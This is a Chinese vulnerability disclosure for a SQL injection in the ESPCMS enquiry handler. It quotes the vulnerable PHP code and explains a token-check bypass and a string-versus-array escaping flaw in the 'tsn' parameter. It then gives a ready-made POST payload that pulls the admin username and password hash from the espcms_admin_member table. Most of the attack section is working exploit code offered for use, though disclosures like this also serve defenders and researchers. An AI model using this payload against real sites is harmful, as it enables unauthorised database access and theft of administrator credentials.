漏洞作者: Noxxx
文件 /interface/enquiry.php :
in_enquirysave 函数中
[php]
if (!$this->fun->is_token()) { //这里 可以直接绕过的
$this->callmessage($this->lng['repeatinput'], $linkURL, $this->lng['gobackbotton']);
}
$lng = (admin_LNG == 'big5') ? $this->CON['is_lancode'] : admin_LNG;
if ($this->CON['is_enquiry_memclass']) {
parent::member_purview(0, $this->get_link('enquiry', array(), admin_LNG));
}
$cartid = $this->fun->eccode($this->fun->accept('ecisp_enquiry_list', 'C'), 'DECODE', db_pscode);
$cartid = stripslashes(htmlspecialchars_decode($cartid));
$uncartid = !empty($cartid) ? unserialize($cartid) : 0;
$userid = intval($this->fun->accept('userid', 'P'));
$userid = !empty($userid) ? $userid : 0;
$linkman = trim($this->fun->accept('linkman', 'P', true, true));
$linkman = $this->fun->substr($linkman, 20);
$email = $this->fun->accept('email', 'P', true, true);
$sex = $this->fun->accept('sex', 'P');
$sex = empty($sex) ? 0 : intval($sex);
$country = intval($this->fun->accept('cityone', 'P'));
$country = empty($country) ? 0 : $country;
$province = intval($this->fun->accept('citytwo', 'P'));
$province = empty($province) ? 0 : $province;
$city = intval($this->fun->accept('citythree', 'P'));
$city = empty($city) ? 0 : $city;
$district = intval($this->fun->accept('district', 'P'));
$district = empty($district) ? 0 : $district;
$address = trim($this->fun->accept('address', 'P', true, true));
$address = $this->fun->substr($address, 120);
$zipcode = trim($this->fun->accept('zipcode', 'P', true, true));
$zipcode = $this->fun->substr($zipcode, 10);
$tel = trim($this->fun->accept('tel', 'P', true, true));
$tel = $this->fun->substr($tel, 20);
$mobile = trim($this->fun->accept('mobile', 'P', true, true));
$mobile = $this->fun->substr($mobile, 15);
$fax = trim($this->fun->accept('fax', 'P', true, true));
$fax = $this->fun->substr($fax, 15);
$content = trim($this->fun->accept('content', 'P', true, true));
$content = $this->fun->substr($content, 500);
$amount = $this->fun->accept('amount', 'P');
$ptitle = $this->fun->accept('ptitle', 'P');
$tsn = $this->fun->accept('tsn', 'P');
$did = $this->fun->accept('did', 'P');
if (empty($did) || empty($amount) || empty($ptitle)) {
$enquirylink = $this->get_link('enquiry', array(), admin_LNG);
$this->callmessage($this->lng['enquiry_input_err'], $enquirylink, $this->lng['enquiry_into_listbotton']);
}
if (!preg_match("/^w+((-w+)|(.w+))*@[A-Za-z0-9]+((.|-)[A-Za-z0-9]+)*.[A-Za-z0-9]+$/i", $email)) {
$this->callmessage($this->lng['email_err'], $_SERVER['HTTP_REFERER'], $this->lng['gobackbotton']);
}
$enquirysn = date('YmdHis') . rand(100, 9999);
$db_table = db_prefix . 'enquiry';
$db_table2 = db_prefix . 'enquiry_info';
$addtime = time();
$db_field = 'enquirysn,userid,linkman,sex,country,province,city,district,address,zipcode,tel,fax,mobile,email,content,isclass,addtime,edittime';
$db_values = "'$enquirysn',$userid,'$linkman',$sex,$country,$province,$city,$district,'$address','$zipcode','$tel','$fax','$mobile','$email','$content',0,$addtime,0";
$this->db->query('INSERT INTO ' . $db_table . ' (' . $db_field . ') VALUES (' . $db_values . ')');
$insert_id = $this->db->insert_id();
$db_values = '';
$arraycount = count($did) - 1;
foreach ($did as $key => $value) {
$value = intval($value);
$amount[$key] = intval($amount[$key]);
if ($key == $arraycount) {
$db_values.= "($insert_id,$value,'$tsn[$key]','$ptitle[$key]',$amount[$key],'')";
} else {
$db_values.= "($insert_id,$value,'$tsn[$key]','$ptitle[$key]',$amount[$key],''),";
}
// 关键是这里 和 DZ7.2那个注入漏洞一样 如果 tsn并不是数组的话 他就会 等同于 $XX{a} 我们提交 tsn = 绕过转义的限制 从而导致的注入
}
$db_field = 'eid,did,tsn,title,amount,comment';
$this->db->query('INSERT INTO ' . $db_table2 . ' (' . $db_field . ') VALUES ' . $db_values); //进入查询
[/php]
这里还有就是 userid需要自己提交 did的产品id必须为存在的 产品展示->里面就能找到id

http://127.0.0.1/php/espcmsv/index.php?ac=enquiry&at=enquirysave

tsn=&userid=3&did[x]=1&amount=1&ptitle[x]=,(SELECT CONCAT(USERNAME,0x7c,PASSWORD) FROM espcms_admin_member LIMIT 1 ),1,1)#&[email protected]

漏洞证明:
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论